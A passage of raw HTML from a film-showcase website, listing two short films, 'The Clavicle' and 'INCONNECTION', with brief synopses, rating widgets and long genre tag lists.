													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/mohammadmosafer9861195" typeof="sioc:UserAccount" property="foaf:name" datatype="">mohammad_mosafe...</span></span></li>
													<li class="node-time" >
								<time datetime="2021-04-17T08:16:08">
									<span class="fa fa-fw fa-calendar"></span> April 17, 2021 - 8:16am								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							1208 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/clavicle#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>a poor young man which his clavicle is broken, goes to an illegal doctor to recieve " Double Indemnity " from insurance company.</p></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-9caae808a2c60fc273c3bc6e3e96c34b rate-node-13442-1-1" id="rate-node-13442-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-86" rel="nofollow" href="/genre/real-life-story?rate=t55oogmqiE4qTH78Lut8QmSiCV5YHY4Lrf0JZgEIpBY" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-87" rel="nofollow" href="/genre/real-life-story?rate=pxpEAFW2AGhmC06b-h21kNazX2kUpRFUmyXWEV_b1aY" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-88" rel="nofollow" href="/genre/real-life-story?rate=9nYjhLD6KlGOypfIlbubxq9uPTuNfpFNAuPJXg7F3-k" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-89" rel="nofollow" href="/genre/real-life-story?rate=QdvS3BEhushluDTXwOOzo2PnOr_etEwuadEMFkvF9rc" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-90" rel="nofollow" href="/genre/real-life-story?rate=jgi-C3TucsjiBrAd8aFac_KanHiD7e06nWeqK9B09xA" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 8730</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/anthropoligical" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Anthropoligical</a></li><li class="taxonomy-term-reference-1"><a href="/genre/anthropology" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Anthropology</a></li><li class="taxonomy-term-reference-2"><a href="/genre/art-house-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art House</a></li><li class="taxonomy-term-reference-3"><a href="/genre/art-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art-Film</a></li><li class="taxonomy-term-reference-4"><a href="/genre/art-house" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art-House</a></li><li class="taxonomy-term-reference-5"><a href="/genre/arthouse" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arthouse</a></li><li class="taxonomy-term-reference-6"><a href="/genre/asian" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Asian</a></li><li class="taxonomy-term-reference-7"><a href="/genre/city" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">City</a></li><li class="taxonomy-term-reference-8"><a href="/genre/cultural" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cultural</a></li><li class="taxonomy-term-reference-9"><a href="/genre/culture" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Culture</a></li><li class="taxonomy-term-reference-10"><a href="/genre/dark" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dark</a></li><li class="taxonomy-term-reference-11"><a href="/genre/dark-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dark Drama</a></li><li class="taxonomy-term-reference-12"><a href="/genre/direct-cinema" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Direct Cinema</a></li><li class="taxonomy-term-reference-13"><a href="/genre/docu-fiction" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Docu-Fiction</a></li><li class="taxonomy-term-reference-14"><a href="/genre/drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Drama</a></li><li class="taxonomy-term-reference-15"><a href="/genre/ethnographic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnographic</a></li><li class="taxonomy-term-reference-16"><a href="/genre/ethnographical" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnographical</a></li><li class="taxonomy-term-reference-17"><a href="/genre/ethnography" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnography</a></li><li class="taxonomy-term-reference-18"><a href="/genre/ethnological" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnological</a></li><li class="taxonomy-term-reference-19"><a href="/genre/ethographic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethographic</a></li><li class="taxonomy-term-reference-20"><a href="/genre/extreme" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Extreme</a></li><li class="taxonomy-term-reference-21"><a href="/genre/extremism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Extremism</a></li><li class="taxonomy-term-reference-22"><a href="/genre/fiction" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fiction</a></li><li class="taxonomy-term-reference-23"><a href="/genre/food" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Food</a></li><li class="taxonomy-term-reference-24"><a href="/genre/foreign" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Foreign</a></li><li class="taxonomy-term-reference-25"><a href="/genre/illness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Illness</a></li><li class="taxonomy-term-reference-26"><a href="/genre/indigenous" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Indigenous</a></li><li class="taxonomy-term-reference-27"><a href="/genre/indigenous-people" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Indigenous People</a></li><li class="taxonomy-term-reference-28"><a href="/genre/islam" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Islam</a></li><li class="taxonomy-term-reference-29"><a href="/genre/islamic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Islamic</a></li><li class="taxonomy-term-reference-30"><a href="/genre/law-themed" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Law Themed</a></li><li class="taxonomy-term-reference-31"><a href="/genre/legal-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Legal Drama</a></li><li class="taxonomy-term-reference-32"><a href="/genre/longtake" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Longtake</a></li><li class="taxonomy-term-reference-33"><a href="/genre/middle-east" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Middle East</a></li><li class="taxonomy-term-reference-34"><a href="/genre/middleeast" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Middleeast</a></li><li class="taxonomy-term-reference-35"><a href="/genre/mistery" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mistery</a></li><li class="taxonomy-term-reference-36"><a href="/genre/mystery" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mystery</a></li><li class="taxonomy-term-reference-37"><a href="/genre/narrative" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative</a></li><li class="taxonomy-term-reference-38"><a href="/genre/narrative-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Drama</a></li><li class="taxonomy-term-reference-39"><a href="/genre/narrative-fiction" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Fiction</a></li><li class="taxonomy-term-reference-40"><a href="/genre/narrative-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Short</a></li><li class="taxonomy-term-reference-41"><a href="/genre/no-budget" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">No-budget</a></li><li class="taxonomy-term-reference-42"><a href="/genre/observational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Observational</a></li><li class="taxonomy-term-reference-43"><a href="/genre/political" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Political</a></li><li class="taxonomy-term-reference-44"><a href="/genre/poor" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Poor</a></li><li class="taxonomy-term-reference-45"><a href="/genre/portrait" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Portrait</a></li><li class="taxonomy-term-reference-46"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-47"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li><li class="taxonomy-term-reference-48"><a href="/genre/reality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Reality</a></li><li class="taxonomy-term-reference-49"><a href="/genre/short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short</a></li><li class="taxonomy-term-reference-50"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-51"><a href="/genre/social" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social</a></li><li class="taxonomy-term-reference-52"><a href="/genre/social-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social drama</a></li><li class="taxonomy-term-reference-53"><a href="/genre/social-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issues</a></li><li class="taxonomy-term-reference-54"><a href="/genre/street" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Street</a></li><li class="taxonomy-term-reference-55"><a href="/genre/student" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Student</a></li><li class="taxonomy-term-reference-56"><a href="/genre/student-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Student Film</a></li><li class="taxonomy-term-reference-57"><a href="/genre/urban" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Urban</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/clavicle" rel="tag" title="The Clavicle">Read more<span class="element-invisible"> about The Clavicle</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-19 views-row-odd">
    <div id="node-12541" class="node node-embedded-video node-teaser node-odd published with-comments node-teaser clearfix node-12541" role="article" about="/film/inconnection" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/inconnection" rel="bookmark">INCONNECTION</a>
					</h6>
				<span property="dc:title" content="INCONNECTION" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="deborahdominguezpress_52552&#039;s picture" title="deborahdominguezpress_52552&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/deborahdominguezpress52552" typeof="sioc:UserAccount" property="foaf:name" datatype="">deborahdomingue...</span></span></li>
													<li class="node-time" >
								<time datetime="2019-09-02T11:16:45">
									<span class="fa fa-fw fa-calendar"></span> September 2, 2019 - 11:16am								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							2316 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/inconnection#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>A tragedic couple breakup inspired in the actual, real and unfair situation countries like Venezuela and Syria are going through and the brutal Sexual abuse </p></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-f8c89cef4fd47a327554b3166845299a rate-node-12541-1-1" id="rate-node-12541-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-91" rel="nofollow" href="/genre/real-life-story?rate=kMMK8qwhgBmr6kGmna02WnI79Fk60YawQ4Z3oo77uHo" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-92" rel="nofollow" href="/genre/real-life-story?rate=Hc85Q_tEm47KHoGfvZ7cmkAxL-lAC8Jps1PcVEB3L64" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-93" rel="nofollow" href="/genre/real-life-story?rate=CZl7r8Q4NdWfu0ceeBMX2n-hb45R2pwGJEwm5WWZm10" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-94" rel="nofollow" href="/genre/real-life-story?rate=Wb2epjLqJK4cepS-_oERKFq47xzHQwQLUms2dKYM4DQ" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-95" rel="nofollow" href="/genre/real-life-story?rate=ohh4p-H14_k7pT9_6q3MtdvDqgVDlp5DmVbENnXd0Os" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 42907</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/activist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Activist</a></li><li class="taxonomy-term-reference-1"><a href="/genre/awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Awareness</a></li><li class="taxonomy-term-reference-2"><a href="/genre/character" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Character</a></li><li class="taxonomy-term-reference-3"><a href="/genre/character-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Character Drama</a></li><li class="taxonomy-term-reference-4"><a href="/genre/character-driven" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Character Driven</a></li><li class="taxonomy-term-reference-5"><a href="/genre/community" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Community</a></li><li class="taxonomy-term-reference-6"><a href="/genre/community-empowerment" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Community Empowerment</a></li><li class="taxonomy-term-reference-7"><a href="/genre/community-liaisons" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Community Liaisons</a></li><li class="taxonomy-term-reference-8"><a href="/genre/conflict" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Conflict</a></li><li class="taxonomy-term-reference-9"><a href="/genre/conflictos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Conflictos</a></li><li class="taxonomy-term-reference-10"><a href="/genre/conflicts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Conflicts</a></li><li class="taxonomy-term-reference-11"><a href="/genre/creepy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Creepy</a></li><li class="taxonomy-term-reference-12"><a href="/genre/crime" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Crime</a></li><li class="taxonomy-term-reference-13"><a href="/genre/crime-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Crime Drama</a></li><li class="taxonomy-term-reference-14"><a href="/genre/cult" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cult</a></li><li class="taxonomy-term-reference-15"><a href="/genre/cultural" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cultural</a></li><li class="taxonomy-term-reference-16"><a href="/genre/dark-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dark Drama</a></li><li class="taxonomy-term-reference-17"><a href="/genre/death" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Death</a></li><li class="taxonomy-term-reference-18"><a href="/genre/derechos-humanos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Derechos humanos</a></li><li class="taxonomy-term-reference-19"><a href="/genre/desire" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Desire</a></li><li class="taxonomy-term-reference-20"><a href="/genre/drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Drama</a></li><li class="taxonomy-term-reference-21"><a href="/genre/education" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Education</a></li><li class="taxonomy-term-reference-22"><a href="/genre/educational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Educational</a></li><li class="taxonomy-term-reference-23"><a href="/genre/educational-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Educational Documentary</a></li><li class="taxonomy-term-reference-24"><a href="/genre/eductational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Eductational</a></li><li class="taxonomy-term-reference-25"><a href="/genre/ethnicity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnicity</a></li><li class="taxonomy-term-reference-26"><a href="/genre/ethnographic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnographic</a></li><li class="taxonomy-term-reference-27"><a href="/genre/ethnographic-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnographic documentary</a></li><li class="taxonomy-term-reference-28"><a href="/genre/ethnographical" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnographical</a></li><li class="taxonomy-term-reference-29"><a href="/genre/ethnography" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnography</a></li><li class="taxonomy-term-reference-30"><a href="/genre/experiment" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experiment</a></li><li class="taxonomy-term-reference-31"><a href="/genre/experimental" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experimental</a></li><li class="taxonomy-term-reference-32"><a href="/genre/experimental-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experimental Drama</a></li><li class="taxonomy-term-reference-33"><a href="/genre/exploration" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Exploration</a></li><li class="taxonomy-term-reference-34"><a href="/genre/extreme" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Extreme</a></li><li class="taxonomy-term-reference-35"><a href="/genre/family-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Family Drama</a></li><li class="taxonomy-term-reference-36"><a href="/genre/female" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Female</a></li><li class="taxonomy-term-reference-37"><a href="/genre/female-driven" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Female Driven</a></li><li class="taxonomy-term-reference-38"><a href="/genre/feminist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Feminist</a></li><li class="taxonomy-term-reference-39"><a href="/genre/fiction" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fiction</a></li><li class="taxonomy-term-reference-40"><a href="/genre/freedom" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Freedom</a></li><li class="taxonomy-term-reference-41"><a href="/genre/gender-equality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gender Equality</a></li><li class="taxonomy-term-reference-42"><a href="/genre/gender-studies" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gender Studies</a></li><li class="taxonomy-term-reference-43"><a href="/genre/hispanic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Hispanic</a></li><li class="taxonomy-term-reference-44"><a href="/genre/historical-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Historical Drama</a></li><li class="taxonomy-term-reference-45"><a href="/genre/holocaust" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Holocaust</a></li><li class="taxonomy-term-reference-46"><a href="/genre/horror" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Horror</a></li><li class="taxonomy-term-reference-47"><a href="/genre/horror-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Horror Film</a></li><li class="taxonomy-term-reference-48"><a href="/genre/horror-drama-thriller" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Horror, Drama, Thriller</a></li><li class="taxonomy-term-reference-49"><a href="/genre/human" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human</a></li><li class="taxonomy-term-reference-50"><a href="/genre/human-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Drama</a></li><li class="taxonomy-term-reference-51"><a href="/genre/human-interest" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Interest</a></li><li class="taxonomy-term-reference-52"><a href="/genre/human-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human rights</a></li><li class="taxonomy-term-reference-53"><a href="/genre/human-rihghts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Rihghts</a></li><li class="taxonomy-term-reference-54"><a href="/genre/human-trafficking" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Trafficking</a></li><li class="taxonomy-term-reference-55"><a href="/genre/identity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Identity</a></li><li class="taxonomy-term-reference-56"><a href="/genre/international" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">International</a></li><li class="taxonomy-term-reference-57"><a href="/genre/islam" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Islam</a></li><li class="taxonomy-term-reference-58"><a href="/genre/islamic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Islamic</a></li><li class="taxonomy-term-reference-59"><a href="/genre/latino" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Latino</a></li><li class="taxonomy-term-reference-60"><a href="/genre/latinoamericano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Latinoamericano</a></li><li class="taxonomy-term-reference-61"><a href="/genre/legal-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Legal Drama</a></li><li class="taxonomy-term-reference-62"><a href="/genre/lesbian" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lesbian</a></li><li class="taxonomy-term-reference-63"><a href="/genre/lgbt" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lgbt</a></li><li class="taxonomy-term-reference-64"><a href="/genre/lgbt-human-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lgbt - Human Rights</a></li><li class="taxonomy-term-reference-65"><a href="/genre/lgbtq" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lgbtq</a></li><li class="taxonomy-term-reference-66"><a href="/genre/lgbtq-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lgbtq+</a></li><li class="taxonomy-term-reference-67"><a href="/genre/life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">life</a></li><li class="taxonomy-term-reference-68"><a href="/genre/love" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Love</a></li><li class="taxonomy-term-reference-69"><a href="/genre/love-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Love Story</a></li><li class="taxonomy-term-reference-70"><a href="/genre/multiculturalism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Multiculturalism</a></li><li class="taxonomy-term-reference-71"><a href="/genre/murder" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Murder</a></li><li class="taxonomy-term-reference-72"><a href="/genre/murder-mystery" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Murder Mystery</a></li><li class="taxonomy-term-reference-73"><a href="/genre/muslims" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Muslims</a></li><li class="taxonomy-term-reference-74"><a href="/genre/narrative" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative</a></li><li class="taxonomy-term-reference-75"><a href="/genre/narrative-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Drama</a></li><li class="taxonomy-term-reference-76"><a href="/genre/narrative-fiction" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Fiction</a></li><li class="taxonomy-term-reference-77"><a href="/genre/narrative-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Short</a></li><li class="taxonomy-term-reference-78"><a href="/genre/political-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Political Drama</a></li><li class="taxonomy-term-reference-79"><a href="/genre/political-thriller" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Political Thriller</a></li><li class="taxonomy-term-reference-80"><a href="/genre/psicologic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psicologic</a></li><li class="taxonomy-term-reference-81"><a href="/genre/psycho-thriller" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psycho-Thriller</a></li><li class="taxonomy-term-reference-82"><a href="/genre/psychoanalysis" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psychoanalysis</a></li><li class="taxonomy-term-reference-83"><a href="/genre/psycholgical" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psycholgical</a></li><li class="taxonomy-term-reference-84"><a href="/genre/psychological" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psychological</a></li><li class="taxonomy-term-reference-85"><a href="/genre/psychological-horror" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psychological Horror</a></li><li class="taxonomy-term-reference-86"><a href="/genre/psychological-sci-fi" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psychological Sci-Fi</a></li><li class="taxonomy-term-reference-87"><a href="/genre/psychological-thriller" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psychological Thriller</a></li><li class="taxonomy-term-reference-88"><a href="/genre/psychology" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psychology</a></li><li class="taxonomy-term-reference-89"><a href="/genre/psychothriller" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psychothriller</a></li><li class="taxonomy-term-reference-90"><a href="/genre/racism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Racism</a></li><li class="taxonomy-term-reference-91"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-92"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li><li class="taxonomy-term-reference-93"><a href="/genre/relationship" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationship</a></li><li class="taxonomy-term-reference-94"><a href="/genre/relationships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationships</a></li><li class="taxonomy-term-reference-95"><a href="/genre/religion" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Religion</a></li><li class="taxonomy-term-reference-96"><a href="/genre/religious" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Religious</a></li><li class="taxonomy-term-reference-97"><a href="/genre/rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rights</a></li><li class="taxonomy-term-reference-98"><a href="/genre/romance" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romance</a></li><li class="taxonomy-term-reference-99"><a href="/genre/romantic-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romantic Drama</a></li><li class="taxonomy-term-reference-100"><a href="/genre/sexism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sexism</a></li><li class="taxonomy-term-reference-101"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-102"><a href="/genre/shortfilm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Shortfilm</a></li><li class="taxonomy-term-reference-103"><a href="/genre/slice-life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Slice Of Life</a></li><li class="taxonomy-term-reference-104"><a href="/genre/social" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social</a></li><li class="taxonomy-term-reference-105"><a href="/genre/social-affairs" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Affairs</a></li><li class="taxonomy-term-reference-106"><a href="/genre/social-awareness" 